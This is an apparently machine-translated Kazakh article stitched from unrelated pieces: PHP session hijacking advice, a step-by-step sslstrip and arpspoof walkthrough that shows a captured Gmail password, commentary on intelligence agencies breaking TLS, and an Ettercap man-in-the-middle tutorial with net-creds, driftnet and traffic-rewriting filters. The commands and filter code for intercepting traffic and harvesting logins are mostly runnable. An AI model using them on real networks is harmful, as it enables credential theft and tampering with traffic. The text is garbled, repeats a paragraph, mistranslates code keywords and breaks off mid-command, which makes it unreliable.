Easy Hack: қарапайым нәрселердің құпияларын бұзу. Ettercap нұсқаулары: Man-in-the-Middle (MitM) шабуылы, құпия сөзді ұстап алу, HSTS айналып өту, жылдам деректерді бұрмалау, реттелетін сүзгілер мен плагиндерді пайдалану, BeEF ілгегі, бэкдор инфекциясы

Сеансты бұзу және ұрлықтан қорғау жолдары

Интернеттегі көптеген сайттар хакерлердің сыртқы әсерлеріне ашық. Тіпті ауқымды қымбат интернет-жобалар бұзылады: олар із қалдырады немесе дерекқорды алып тастайды. Нәтижесінде ресурс иесі де, келушілер де зардап шегеді.

Бұзушылық мәселелерін болдырмау үшін әзірлеу кезінде бірқатар шаралар қажет. Сайтты пайдалану кезінде кейбір алдын алу шараларын жүргізу қажет.

Өткен мақалаларда мен серверлермен қатар серверлердің қалай орындалатынын көрсеттім. Бүгін біз хакерлердің сеанстарды ұстап алу және қорғау туралы айтатын боламыз.

Сайт сеансы

PHP веб-сайттар үшін ең кең таралған серверлік бағдарламалау тілі болуы мүмкін. php тілінде веб-сайт сеансы session_start() пәрмені арқылы басталады. Бастамас бұрын қосымша параметрлерді көрсетуге болады. Сеанс әдетте пайдаланушы туралы маңызды жеке ақпаратты сақтайды: логин, аты, құпия сөз, ..

Сеансты ұрлау

Сеанс идентификаторын сақтаудың 2 жолы бар: cookie файлдарында және in мекенжай жолағы. Бірінші нұсқа екіншісіне қарағанда қауіпсіз, бірақ екеуі де әртүрлі дәрежеде бұзылады. Бұл түріБұзушылық сеанс ұрлау деп аталады.

Идентификатор сайттың url мекенжайында сақталсын. Жүйеге кірген келуші сіздің сайтыңыздың беттерін аралай отырып, біреумен шешім қабылдайды. Сілтемені жариялаған кезде ол сілтемені сеанс идентификаторымен береді. Егер сайтта ешқандай қосымша қорғау әдістері болмаса, мұндай сілтемені басу арқылы сеанс әлі аяқталмаған болса, жаңа кіруші бірінші пайдаланушы ретінде жүйеге кіреді. Содан кейін ережелермен рұқсат етілген шектерде сайтта қалағаныңызды жасаңыз.

Cookie файлдарында бәрі күрделірек, бірақ бәрі де оңай ұсталады. Көптеген сайттар пайдаланушылар ақпаратты жариялаған кезде браузер сценарийлерін сүзбейді. Потенциалды хакер мұндай сценарийді бетке орналастырады. Жүйеге кірген кіруші бетке кіреді... Скрипт cookie файлының мәнін немесе мекенжай жолағын оқиды және сеанс идентификаторын басқа сайтқа жібереді. Басқа сайт хакерге тиесілі. Оның үстіне бәрі қарапайым. Cookie жалған немесе қалаған сеанс идентификаторы бар сайт бетінің мекенжайы енгізілген.

Сеансты бұзу

Сеанс басталған кезде сеанс файлдары уақытша каталогта жасалады. Бұл файлдар ақпаратты сақтайды. Егер пайдаланылса, әдетте сеанстарды сақтауға арналған уақытша қалтаны сервердегі барлық сайттар ортақ пайдаланады. Әрі қарай, белгілі бір жолмен сеанс деректері өз сценарийімен оқылады. Ол үшін шабуылдаушының сол серверде тіркелгісі болуы керек. Нәтижесінде, сеанста сайттың құпия сөзі немесе cvv коды бар несие картасының нөмірі сақталса, бұл пайдалы ақпараттың барлығы шабуылдаушының қолына түседі.

Сеанс деректерін бұзудан қорғау

- Сеансты cookie файлдарында сақтаңыз. Қабылдау қиынырақ.

- Сеансты компьютердің IP мекенжайына байланыстырыңыз. Басқа IP-ден енгізу кезінде сценарий параметрлеріне байланысты жаңа сеанс жасалады.

- Сеансты браузердің пайдаланушы агентіне байланыстырыңыз. Басқа браузерден кірген кезде сеанс нөлге қайтарылады.

- Сеансқа жіберілген параметрлерді шифрлау. Егер шабуылдаушы сеанс файлын алса, ол оны оқи алмайды. Егер сізде белгілі бір дағдылар болса да, сеанстың шифрын ашуға болады.

- Сеанс идентификаторларын бөлек қалтада сақтаңыз. php-де бұл үшін session_save_path($path_to_dir) пәрмені бар. Дәл осындай параметрді php.ini файлында жазуға болады. Параметр session.save_path деп аталады.

- Сеанс қалай сақталатынын анықтау үшін php ішінде session_set_save_handler() пайдаланыңыз. Ал PHP 5.4 нұсқасынан бастап SessionHandlerInterface түріндегі нысанды session_set_save_handler() параметріне беруге болады.

Қауіпсіз SSL қосылымы арқылы тасымалданатын деректерді ұстап алу үшін sslstrip утилитасын қалай пайдалану керектігін көрсетемін және айтамын.

Менің мысалдағы sslstrip утилитасы (жәбірленушіге ARP-спофинг шабуылын жасағаннан кейін) жәбірленушінің веб-клиентінің қауіпсіз SSL қосылымын орнату сұрауын тоқтатады және оны қауіпті желіні пайдалануға мәжбүр етеді. HTTP протоколы. Әрі қарай, жәбірленушінің хатты HTTPS арқылы емес, HTTP арқылы оқитынына назар аудармай, не істеп жатқанын қарастырамын.

arp-spoof техникасы мен sslstrip бағдарламасы арқылы SSL-ге MITM шабуылдарын ұйымдастыру қаншалықты оңай екенін көресіз.

Менің мысалда жәбірленуші IP 10.10.11.163 (Windows жүйесі бар қарапайым көлік) виртуалды машина, мен шабуылдайтын компьютер Kali ОЖ орнатылған 10.10.11.85 және sslstrip (бұл утилита алдын ала орнатылған. pentester Kali\BackTrack Linux дистрибутивтері). Біздің арамызда IP 10.10.11.1 бар шлюз бар.

1. Жәбірленуші gmail.com сайтына кіргенде, ол https://gmail.com мекенжайына жіберіледі және бұл қалыпты жағдай. Әрине, біз жәбірленушінің поштасына парольдер мен логиндерді анық көрмейміз.

2. Мен Kali көмегімен компьютерде трафикті бағыттауды қосамын:

echo "1" > /proc/sys/net/ipv4/ip_forward

және барлық http трафигі 81 портқа бағытталатындай iptables конфигурациялаңыз:

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --port 81

arpspoof -i eth0 -t 10.10.11.163 10.10.11.1

енді жәбірленушінің трафигі менің көлігім арқылы өтеді және (менің iptables ережесіне сәйкес) 81 портқа жіберіледі.

3. sslstrip іске қосыңыз

sslstrip -a -l 81 -w /root/Desktop/ssllog.txt

бұл тікелей жұмыс үстелінде журнал файлын жасайды және оған ұсталған http трафигін жаза бастайды (шын мәнінде, HTTPS ұсталады, бірақ ол жойылады). Жалпы, мен бұл файлды консольде қарай бастаймын:

tail -f /root/Desktop/ssllog.txt

4. Жәбірленуші өз поштасына барады

Поштаны оқу үшін жәбірленуші әдеттегідей MS Explorer (hehe) ішіне кіріп, gmail.com сайтына кіреді. Бірақ қандай да бір себептермен браузер жәбірленушіні https-ге (http мекенжай жолағында) қайта бағыттамайды! Төмендегі суретте жәбірленушінің мен оның құпия сөзі мен логинін тапқанға дейін соңғы сәтте не көретіні көрсетілген.

Жәбірленуші «Кіру» түймесін басады ... және ұсталған трафик көрсетілген терезеде мен келесіні көремін:

Көріп отырғаныңыздай, пароль 1q2w3e4r5t6y...

SSL қосылымының басталуын тоқтатуға байланысты қауіптерді болдырмау үшін сізге:

- өте қажет болса да, сенімсіз желілерде гаджеттерді пайдаланбаңыз (зұлым адам MITM-ді бұзудан гөрі сымсыз кіру нүктесін орнату арқылы, мысалы, әуежайда әлдеқайда жоғары ықтималдықпен ұйымдастыра алады); корпоративтік желісіздің ұйымыңыз);

- симметриялық шифрлау протоколдарымен поштаны шифрлау (PGP туралы жазамын және ойлаймын);

- әкімшіге сіздің қызметкерлеріңізді осылай аңдығысы келмеуі үшін қалыпты жалақы төлеңіз;

- ARP кестесін қадағалаңыз және подбный шабуылдарды бақылайтын аппараттық / бағдарламалық құралды пайдаланыңыз;

- сенімді заңды көздерден бағдарламалық құралды үнемі жаңартып отырыңыз.

Есіңізде болсын, бұл мақала заңмен не тыйым салынғанын көрсетеді және ондағы мысалдар тек білім беру мақсатында SSL-ге шабуыл жасау қаншалықты оңай екенін көрсету үшін берілген.

Соңғы жылдары Интернет TLS/SSL үшін аса маңызды қауіпсіздік протоколына арнайы қызметтердің шабуыл жасау стратегиясының тенденциясы өзгерді. Бұдан былай тікелей криптографиялық шабуыл мен бұзу тек төтенше ғана емес, сонымен бірге жиі қажет емес. қазіргі әлемақша мен қаржылық пайда негізгі қозғаушы күшке айналатын өлшем.

Соңғы жылдары Интернет TLS/SSL үшін аса маңызды қауіпсіздік протоколына арнайы қызметтердің шабуыл жасау стратегиясының тенденциясы өзгерді. Бұдан былай тікелей криптографиялық шабуыл мен бұзу тек төтенше ғана емес, сонымен бірге жиі қажет емес. қазіргі әлемақша мен қаржылық пайда негізгі қозғаушы күшке айналатын өлшем.

Бұл мәселенің маңыздылығына байланысты, жарияланымдар сериясының бөлігі ретінде сайт барлау агенттіктері осы хаттамаларды әлсіретудің дәйекті және жүйелі стратегияларын ескере отырып, параллельді түрде TLS / SSL хаттамалар стекінің қауіпсіздігіне шолуды ұсынады.

Әлемдегі қауіпсіз трафиктің үштен бірі жасалады криптографиялық құралдарәдейі әлсіретілген PRNG бар ма?

Арнадан жойылды

Тұқым ретінде ресейлік мысалға жүгінейік – іс бойынша соңғы сот отырысы бұрынғы иесітөлем жүйесі Chronopay Павел Врублевский, Aeroflot-қа қарсы DDoS шабуылы үшін айыпталған.

Негізгі оқиғаның мәні соттың осы қылмыстық процеске қатысушылардың Facebook желісіндегі жеке аккаунттары арқылы жүргізген ішкі хат алмасуын сұрағанында болды. Онда ең маңызды айыптау ақпараты болғанына қарамастан, арамза американдық әлеуметтік желіресейлік әділет органдарының өтінішіне құлақ аспады және Ресей Федерациясы азаматтарының жеке хат-хабарларына рұқсат бермеді. Содан кейін бұл оқиғадағы өте күрделі бетбұрыс орын алады - ФСБ сот шешімін орындау кезінде бұл азаматтардың хат-хабарларын дербес «шығарады».

«ФСБ Орталық ақпараттық бюросы «Жедел-іздестіру қызметі туралы» заңға сәйкес бұл тұлғалардың байланыс арналарынан ақпаратты дербес іздеп тауып, DVD дискісіне жазып алған».

Шынында да, кейінірек қорғаныс жағы қажетті жеке хат-хабарлардың Facebook-тің еркіне қарсы «желіден толығымен және көлемде жойылғанын» тексере алды. Сонымен бірге, бұл іс бойынша айыпталушылардың өздері тергеуге құпия сөздері мен өзін-өзі ақтайтын хат-хабарларын беруден бас тартты. Сіз RuNet сайтында «Ресей ФСБ Facebook серверлерін бұзды» сияқты жарқыраған жаңалықтарды таба аласыз, бірақ қорытынды жасаумен тым алысқа бармау керек.

Біріншіден, Facebook-пен барлық байланыс сеанстары тек қауіпсіз HTTPS байланыс протоколы арқылы жүзеге асырылады. Екіншіден, сотталушылардың соңғы байланыстарынан және бұл шешімсот (демек, бұл шешімді орындау үшін ФСБ тергеу әрекеттері) көп уақыт өтті. Сотталушылардың өздері тергеу жүріп жатқан уақыттан бері интернетке шықпаса, бұл «өткен деректер» қандай «арнадан» «алып тасталуы» мүмкін еді?

Олар сот барысында ФСБ өкілдеріне қойылған бұл тікелей сұрақтарды елемеген. Жауаптың ең айқын нұсқасы өзін ұсынды: бұл хат-хабармен HTTPS трафигін ФСБ алдын ала иіскеді / сақтады және кейіннен қандай да бір түрде бұзылды.

Бір қызығы, дәл осы істің материалдарында осыған ұқсас оқиға бұрынырақ тіркелген. ФСБ CIB тергеу хаттамасына сілтеме жасай отырып, «айыпталушылардың бірінің интернетке қосылу трафигін сақтау және талдау арқылы ботнеттің басқару панелінен логин мен парольді қалпына келтірді» (Физикалық түрде Құрама Штаттардағы серверде орналасқан), кейін ол осы ботнет арқылы қашықтан басқаруды басып алды. Сонымен, сол веб-панельге кіруді айыпталушылар тағы да қауіпсіздік шараларын сақтай отырып, шифрланған HTTPS қосылымы арқылы жүзеге асырды (мысалы, жергілікті компьютерде құпия сөздерді сақтамай).

Осылайша, біз ресейлік арнайы қызметтер TLS/SSL «қорғауын» еңсерудің таңғажайып жағдайларын келтіре отырып, HTTPS қауіпсіздігіне қатысты проблемалардың бар екенін айтамыз.

жұмыс режимі

Шифрланған HTTPS сеансын бұзу үшін сізге екі негізгі тапсырманы шешу қажет: трафикті тыңдау (ұстау) мүмкіндігі, сондай-ақ осындай қауіпсіз пакетте инкапсуляцияланған деректердің шифрын ашу мүмкіндігі.

Біз бірінші тармаққа тоқталмаймыз, өйткені арнайы қызметтер кез келген дерлік арнаға физикалық қол жеткізе алады. SORMomostroeniya-ның соңғы жаңалықтарын қадағалайтындар жаңа заңға сәйкес, 2014 жылдың 1 шілдесінен бастап барлық ресейлік провайдерлер транзиттік интернет-трафикті толық көлемде жазып алу және сақтау үшін өз желілерінде арнайы жабдықты орнатуға міндетті екенін біледі. ұзақтығы кемінде 12 сағат. Сонымен қатар, қауіпсіздік күштері барлық сақталған және транзиттік деректер массивтеріне тікелей қол жеткізе алады.

Gmail маған: "Тіркелгіңізге немесе компьютеріңізге белгілі бір елдер қолдау көрсететін хакерлер әсер еткен болуы мүмкін" дейді.

— Роман Доброхотов (@Dobrokhotov) 2014 жылғы 9 қыркүйек

Егер біз HTTPS сеанстарын тыңдау туралы айтатын болсақ, онда біз бірден ескертеміз маңызды нүкте- кейбір жағдайларда «белсенді режимді» тыңдау қажеттілігі, өйткені сақталған трафикті кейінірек бұзу әрқашан мүмкін емес. Біз HTTPS протоколы үшін прогрессивті құпиялылық режимі (алдын ала құпиялылық, FS) туралы айтып отырмыз, ол байланыс сеансы аяқталғаннан кейін деректерді қалпына келтіру мүмкіндігін болдырмайды (тіпті шабуылдаушы кейінірек жарамды сайт кілттерін ала алатын болса да). Мұндай режимнің болуы шабуылдаушыны «үтікті ыстық кезде соғуға» міндеттейді, яғни нақты уақыт режимінде деректерді бұзуға міндеттейді, бұл көптеген жағдайларда техникалық мүмкін емес.

Жаман жаңалық, Facebook, басқа да ірі интернет-порталдар сияқты, алдын ала құпиялылық режимін пайдаланбайды, себебі ол шамадан тыс жүктелген әлеуметтік машинаға қосымша ауыр жүктеме жасайды. Сонымен қатар, мұндай жетілдірілген DH алгоритмдерін пайдалану кейбір танымал браузерлермен үйлесімділікке теріс әсер етуі мүмкін. Енді 2013 жылдың жазындағы Netcraft статистикасына сәйкес, осы мониторингте байқалған SSL қосылымдарының шамамен 70-99%-ы FS-ті мүлде пайдаланбағанын түсіну оңай.

Яғни, көп жағдайда шабуылдаушы HTTPS трафигін кейінірек таңдау және бұзу үшін қауіпсіз сақтай алады (мысалы, жеке сервер кілті белгілі болған кезде).

Жоғарыда сәйкесінше DHE қосылған және өшірілген 6 ядролы веб-сервер процессорындағы өнімділіктің төмендеуін өлшеу берілген. DHE Perfect Forward Secrecy бағдарламасының ең танымал және үлгілі іске асырылуы ретінде таңдалды. Мысалы, қызметтері барлық дерлік крипто-инновацияларды және өз пайдаланушыларын қорғау құралдарын қолдайтын Google (бұл жалпы Интернет тәжірибесінен ерекше ерекшелік) ECDHE_RSA негізінде қысқа мерзімді («эфемерлік») PFS сеанс кілттерін енгізеді. Және бұл өте қымбат, маған сеніңіз!

Осы ескертуді ескере отырып, біз трафикті тоқтатумен бәрі азды-көпті түсінікті деп есептейміз. Енді сақталған шифрланған ағынмен не істеу керектігін қарастырайық.

Бұл жағдайда жалпы алгоритм келесідей көрінеді: қызығушылық трафигін ұстау кезінде HTTPS сеансын гипотетикалық арнайы қызметтер ұстайды. Ақпараттық жүйеоның дерекқорына сәйкес сервер кілтіне іздеу сұрауын алады. Егер мұндай кілт табылмаса, одан әрі есептеуге (крекингке) кезекке тұрады. FS опциясының нақты қолжетімсіздігі туралы ескертуді ескере отырып, нақты уақытта шифрды шешуге арналған кілттің дайындығы/қол жетімділігі туралы жүйенің жауабын күтпестен, қызығушылық трафигін үнсіз жинақтау (жазбалау) әрқашан мағынасы бар.

Сервер кілттерінің аталған дерекқорына келетін болсақ, 2013 жылдың жазында Cnet анонимді қалғысы келетін ірі интернет-компанияға NSA сұрауының мысал құжатын жариялады. Бұл дереккөзге сәйкес, басқа да ірі интернет-сайттар (Google, Microsoft, Apple, Yahoo, AOL, Verizon, AT&T және т.б.) дәл осындай сұраныстарды алғаны белгілі болды. Cnet бұл ұйымдармен ресми түрде байланысқа шығып, түсініктеме берді. ұқсас сұрау, бірақ көп жағдайда компаниялар NSA-мен мұндай өзара әрекеттесуді растаудан немесе жоққа шығарудан бас тартты.

«Ашық дереккөз сенімділікке апаратын жол деген мифке тағы да аяғымды сүртемін. Debian OpenSSL-дегі бұл қате екі жылға жуық болды».

Расында, бұл осалдықты тек баспасөздегі дүрбелеңнен кейін жабу мүмкін болды. Debian жобасының өзі OpenSSL репозиторийіндегі бұрыннан бар қателік жағдайды «біртүрлі оқиға» деп атады.

Егер атышулы аппараттық «бетбелгілер» туралы айтатын болсақ, олар жақында ең күтпеген жерлерде: үтіктерден кофе машиналарына дейін қызғылт түсті гүлдеді. Сонымен, Spiegel мәліметтері бойынша, NSA «Арнайы қол жеткізу операциялары» (Tailored Access Operations, TAO) арнайы бөлімі ұзақ уақыт бойы әртүрлі компаниялар мен елдер сатып алған компьютерлік (тек қана емес) жабдықтарды жаппай ұстауды жүзеге асырды. жеткізуші адресатқа. Сонымен бірге, NSA-ға қызығушылық танытқан тұтынушыға жіберілген ұсталған жабдық TAO құпия «зауытынан» тез өтті, онда өзгертілген бағдарламалық жасақтама немесе «қателер» енгізілген. Жеткізу тізбегіне өз мақсаттары үшін мұндай араласу, арнайы терминмен белгіленетін «тыйым салу» NSA өзімен «заманауи операциялардың ең тиімді түрлерінің» бірі ретінде бағаланды.

NSA арнайы қол жеткізу операцияларының бөлігі ретінде ықтимал миллиондаған компьютерлерді зиянды бағдарламамен жұқтыруды жоспарлап отыр.

Ettercap баламалары

Ettercap - ең көп танымал бағдарламаортадағы адам шабуылы үшін, бірақ бұл ең жақсысы ма? Нұсқаулар барысында сіз Ettercap ешқашан дерлік жалғыз пайдаланылмайтынын, бір немесе басқа бағдарлама әрқашан трафикті өңдеу тізбегінде онымен қатар жүретінін көресіз. Мүмкін, бұл икемділікті қосады, жалпы алғанда, бұл тәсіл жатыр UNIX негізінде- бір бағдарлама бір тапсырманы орындайды, ал соңғы пайдаланушы қажетті нәтижеге жету үшін әртүрлі бағдарламаларды біріктіреді. Бұл тәсілмен бағдарлама кодын сақтау оңайырақ, мұндай миниатюралық «кірпіштерді» кез келген күрделілік пен икемділік жүйесін құру үшін пайдалануға болады. Дегенмен, бағдарламаларының жұмысы бір нәтижеге жетуге бағытталған әртүрлі тапсырмалары бар бес ашық консольдің болуы өте ыңғайлы емес, бұл қиынырақ, қандай да бір кезеңде қателесу мүмкіндігі бар және барлық конфигурацияланған жүйе жұмыссыз қалады.

Net-Creds иіскейді:

- Барған URL мекенжайлары

- POST сұрауларын жіберді

- HTTP пішіндеріндегі логиндер/парольдер

- негізгі HTTP аутентификациясына арналған логиндер/парольдер

- HTTP іздеулері

- FTP логиндері/парольдері

- IRC логиндері/парольдері

- POP логиндері/парольдері

- IMAP логиндері/құпиясөздері

- Telnet логиндері/парольдері

- SMTP логиндері/парольдері

- SNMP қауымдастық жолы

- HTTP, SMB, LDAP және т.б. сияқты барлық қолдау көрсетілетін NTLMv1/v2 протоколдары.

- Керберос

Ұсталған кескіндердің жақсы таңдауы және driftnet осыған байланысты қарапайым - ол тек ұсталған кескіндерді көрсетеді.

Құрылғыны қайта жіберу режиміне ауыстырыңыз.

echo "1" > /proc/sys/net/ipv4/ip_forward

Ettercap арқылы іске қосыңыз GUI (-Г):

Ettercap-Г

Енді таңдаңыз хосттар, оның тармақшасы бар Хосттарды іздеңіз. Сканерлеу аяқталғаннан кейін таңдаңыз хост тізімі:

Ретінде Мақсаттар 1маршрутизаторды таңдау ( 1-мақсатқа қосыңыз), ретінде Мақсаттар 2шабуыл жасағыңыз келетін құрылғыны таңдаңыз ( 2-мақсатқа қосыңыз).

Бірақ мұнда бірінші кедергі туындауы мүмкін, әсіресе хосттар көп болса. Түрлі нұсқауларда, соның ішінде жоғарыда ұсынылған бейнеде, авторлар мақсатты құрылғыға көтеріледі (белгілі бір себептермен барлығында Windows бар) және осы машинаның IP-ін қарау үшін пәрменді пайдаланады. жергілікті желі. Келісіңіз, бұл опция нақты жағдайлар үшін қолайсыз.

Егер сіз сканерлесеңіз, хосттар туралы, дәлірек айтқанда, желілік карта өндірушісі туралы қосымша ақпаратты ала аласыз:

nmap -sn 192.168.1.0/24

Егер деректер әлі де жеткіліксіз болса, ОЖ анықтамасымен сканерлеуді орындауға болады:

nmap -O 192.168.1.0/24

Көріп отырғаныңыздай, IP 192.168.1.33 бар машина Windows болып шықты, егер бұл жоғарыдан келген белгі болмаса, онда бұл не? 😉 lol

Екінші мақсат ретінде де осыны қосамыз.

Енді мәзір элементіне көшейік. Митм. Онда таңдаңыз ARP улану…Құсбелгіні қойыңыз Қашықтағы қосылымдарды иіскеңіз.

Біз егін жинауды бастаймыз, бір терезеде іске қосамыз

Таза несиелер

басқасында (екі бағдарламаны да опциясыз іске қосуға болады)

дрейф торы

Деректер жинау бірден басталды.

Оң жақта driftnet басқа терезені ашты, онда ол түсірілген суреттерді көрсетеді. Net-creds терезесінде біз кірген сайттарды және ұсталған құпия сөздерді көреміз:

1.2 Ettercap + Burp Suite

3. Ettercap қолданбасында деректерді (барған веб-сайттар мен алынған құпия сөздер) қараңыз

Мәзірде көрінісбізде қол жетімді қойындылар бар Қосылымдаржәне Профильдер. Сондай-ақ құсбелгіні қоюға болады IP мекенжайларын шешу(IP мекенжайларын аудару). Қосылымдар, әрине, байланыстар. Ettercap өзі тапқан әрбір хост үшін жадтағы профильдерді жинайды. Онда пайдаланушылар мен парольдер жиналады. Бұл жағдайда түсірілген тіркелгі деректері (құпия сөздер) бар профильдер крестпен белгіленеді:

Профильдерге тым көп сенбеңіз - мысалы, FTP және басқа қызметтер үшін ұсталған логиндер мен парольдер белгіленген, олар үшін бағдарлама тіркелгі деректері ретінде алынған ақпаратты сөзсіз түсіндіре алады. Бұған, мысалы, аутентификацияның негізгі деректері, веб-пішіндердегі енгізілген логиндер мен құпия сөздер кірмейді.

Қосылымдарда ең перспективалы деректер жұлдызшамен белгіленген:

Мәліметтерді көру үшін осы жазбаларды екі рет басуға болады:

Бүкіл тізімде бұл жұлдыздарды іздемеу үшін осы өріс бойынша сұрыптауға болады және олардың барлығы жоғарғы немесе төменгі жағында болады:

Негізгі аутентификация ұсталды:

Яндекс үшін логин-пароль (төменде белгіленген):

Бұл Вконтакте үшін ұсталған тіркелгі деректері:

Сондай-ақ, ең қызықты деректер төменгі консольде жиналады:

Бағдарламаның нәтижелерін сақтағыңыз келсе, осы опцияларды пайдаланыңыз (Ettercap іске қосу кезінде пернелерді көрсетіңіз:

Журналға жазу опциялары: -w, --wri<файл>алынған деректерді pcapfile файлына жазу<файл>-L, --лог<логфайл>осыған барлық трафикті жазыңыз<логфайл>-l, --журнал ақпараты<логфайл>оған тек пассивті ақпаратты жазыңыз<логфайл>-m, --log-msg<логфайл>барлық хабарламаларды осыған жазыңыз<логфайл>-c, --compress журнал файлдары үшін gzip қысуын пайдаланыңыз

4. Ettercap бағдарламасында деректерді жылдам ауыстыру

4.1 Пайдаланушы Ettercap сүзгілерін пайдалану

Ескерту: Менің барлық тестілеуімде Ettercap сүзгілері жұмыс істемеді. Оның қолында ма, аппараттық құрал мүмкіндіктерінде немесе бағдарламаның өзіндегі қате екенін түсіну қиын ... Бірақ 0.8.2 нұсқасы (қазіргі уақытта ең соңғысы) үшін сүзгілерге қатысты мәселелер туралы қате туралы есеп бар. Жалпы, қателер туралы есептер мен форумдарға қарағанда, сүзгілер жиі түсіп кетеді немесе ұзақ уақыт жұмыс істемейді. 5 ай бұрын өзгертілген филиал бар https://github.com/Ettercap/ettercap/tree/filter-improvements, яғни. сүзгі жақсартулары (сүзгі жақсартуларымен). Осы филиалға және репозиторий нұсқасына көптеген сынақтар жасалды, әртүрлі сүзгілер әртүрлі жағдайларда сынақтан өтті, көп уақыт жұмсалды, бірақ нәтиже болмады. Айтпақшы, Kali Linux жүйесінде сүзгілерді жақсарту нұсқасын орнату үшін мынаны орындау керек:

sudo apt-get жою ettercap-графикалық ettercap-жалпы sudo apt-get орнату git debhelper bison тексеру cmake flex ghostscript libbsd-dev libcurl4-openssl-dev libgtk2.0-dev libltdl-dev libluajit-5.1-curlib1vdevde libpcap-dev libpcre3-dev libssl-dev libgtk-3-dev ghostscript groff libtool libpcre3 libncurses5-dev git clone -b filter-improvements https://github.com/Ettercap/ettercap.git cd ettercap build/cdffcs build_dmk =On ../ make sudo make install орнату

Жалпы, сүзгілеріңіз жұмыс істемесе, сіз жалғыз емессіз. Ettercap нұсқаулығында мен сүзгілер тақырыбын өткізіп жібере алмаймын, сондықтан олар бәрібір қамтылады.

Осы уақытқа дейін біз ARP жалғандығы үшін Ettercap қолданып келдік. Бұл өте үстірт қолданба. Теңшелетін сүзгілердің арқасында біз трафикті жылдам өзгерте аламыз. Сүзгілер болуы керек бөлек файлдаржәне пайдалану алдында Etterfilter бағдарламасымен құрастырылуы керек. Сілтеме берілген құжаттама қысқа болып көрінсе де, бірақ төмендегі мысалдармен біріктірілген болса да, ол сізге өте қызықты сүзгілерді жазуға мүмкіндік береді.

Бірінші фильтрімізді жасайық, ол барлық кескіндерді мынамен ауыстырады:

img_replacer.filter деп аталатын файлда көшіру:

Егер (ip.proto == TCP && tcp.dst == 80) ( егер (іздеу(DATA.data, "Қабылдау-кодтау"))) ( ауыстырыңыз("Қабылдау-кодтау", "Қабылдау-қоқыс!"); # ескертпе: ауыстыру жолы бастапқы хабарламамен бірдей ұзындықта ("zapped Accept-Encoding!\n"); ) ) if (ip.proto == TCP && tcp.src == 80) ( replace("src=") , " src=\"http://www.irongeek.com/images/jollypwn.png\" "); ауыстырыңыз("SRC=", "src=\"http://www.irongeek.com/images/ jollypwn. png\" "); алмастыру("src=", "src=\"http://www.irongeek.com/images/jollypwn.png\" "); ауыстыру("SRC=", "src= \" http://www.irongeek.com/images/jollypwn.png\" "); msg("Сүзгі орындалды.\n"); )

Файлды құрастырыңыз:



Etterfilter img_replacer.filter -o img_replacer.ef

Құрастыру нәтижелері:

Etterfilter 0.8.2 авторлық құқық 2001-2015 Ettercap Development Team 14 хаттамалық кестелер жүктелді: ДЕКОДТАЛҒАН ДЕРЕКТЕР udp tcp esp gre icmp ipv6 ip arp wifi fddi tr және 13 тұрақты мәндер жүктелді: VRRP OSPF ESPMP GRE UDP IPPP6 IPCPing IPRP6 көзі "img_replacer.filter" аяқталды. Мета-ағашты ашу аяқталды. Белгілерді нақты офсеттерге түрлендіру аяқталды. "img_replacer.ef" файлына шығаруды жазу аяқталды. -> 18 нұсқауға кодталған сценарий.

Кілт -Фбағдарламаға сүзгіні кілттен кейінгі файлдан жүктеуді айтады. Компиляциядан кейін сүзгісі бар жаңа файлымыздың атауы img_replacer.ef болып табылады, сондықтан пәрмен келесідей болады:

Ettercap -G -F img_replacer.ef

ЕскертуЖ: Веб-трафикті бақылағанда, сіз көріп тұрған пакеттер кодталған пішінде болуы мүмкін. Сүзгілердің тиімді жұмыс істеуі үшін Ettercap кәдімгі мәтіндік трафикті қажет етеді. Кейбір бақылауларға сәйкес, веб-беттер қолданатын кодтау түрі «Қабылдау-кодтау: gzip, deflate»

Төменде қарапайым мәтін түріндегі байланысты мәжбүрлейтін кодтауды қайта жазатын сүзгі берілген:

Егер (ip.proto == TCP && tcp.dst == 80) ( егер (search(DATA.data, "gzip"))) ( replace("gzip", " "); # ескертпе: хабар жолында төрт бос орын ауыстыру ("ақталған gzip\n"); ) ) егер (ip.proto == TCP && tcp.dst == 80) ( егер (search(DATA.data, "deflate"))) ( replace("deflate", " "); # ескертпе: ауыстыру жолында жеті бос орын msg("ақталған деflate\n"); ) )

Сүзгілерді жазу синтаксисі егжей-тегжейлі сипатталған, содан кейін тағы бірнеше мысалдар:

# пакеттегі мәтінді ауыстыру: егер (ip.proto == TCP && іздеу(DATA.data, "lol"))( replace("lol", "smh"); msg("сүзгі орындалды"); ) # хабарды көрсету егер tcp порты 22 болса if (ip.proto == TCP) ( if (tcp.src == 22 || tcp.dst == 22) ( msg("SSH пакеті\n"); ) ) # барлық telnet трафигін тіркеу , сонымен қатар әрбір пакет үшін ./program орындаңыз, if (ip.proto == TCP) ( if (tcp.src == 23 || tcp.dst == 23) ( log(DATA.data, "./logfile.log") ; exec("./program"); ) ) # егер http қоспағанда (ip.proto == TCP && tcp.src != 80 && tcp.dst != 80) ( log(DATA.data ,) қоспағанда, барлық трафикті тіркеу "./logfile.log"); ) # кейбір пакеттік пайдалы жүктеме операциялары, егер (DATA.data + 20 == 0x4142) ( DATA.data + 20 = 0x4243; ) басқа ( DATA.data = "өзгертілген"; DATA .data + 20 = 0x4445; ) # "ettercap" бар барлық пакеттерді тастаңыз if (search(DECODED.data, "ettercap")) ( msg("біреу біз туралы айтып жатыр...\n"); drop( ); kill( ); ) # егер (ip.proto == TCP) тұрақты өрнекке сәйкес келетін шифры шешілген ssh пакеттерін жазыңыз ( егер (tcp.src == 22 || tcp.dst == 22) ( егер (regex(DECODED.data, ".*login.*")) ( log(DECODED.data, "./decrypted_log"); ) ) ) # жою пакеттері, егер (ip.ttl).< 5) { msg("The packet will die soon\n"); } # то же самое для IPv6, но делая тривиальный тест убеждаемся, что перед нами действительно IPv6 пакеты if (eth.proto == IP6 && ipv6.hl < 5) { msg("The IPv6 packet will die soon\n"); } # сравнение строки на данный сдвиг if (DATA.data + 40 == "ette") { log(DATA.data, "./logfile"); } # вставить файл после указанного пакета if (tcp.src == 21 && search(DATA.data, "root")) { inject("./fake_response"); } # целиком заменить пакет на другой if (tcp.src == 23 && search(DATA.data, "microsoft")) { drop(); inject("./fake_telnet"); } # Изменение бинарных данных используя внешнюю программу if (udp.dst == 53 && pcre_regex(DATA.data, ".*\x03com\x00.*")) { log(DATA.data, "/tmp/payload"); drop(); execinject("/bin/sed "s/\x03com\x00/\x02my\x04page\x02de\x00/g" /tmp/payload"); udp.len += 7; exec("/bin/rm 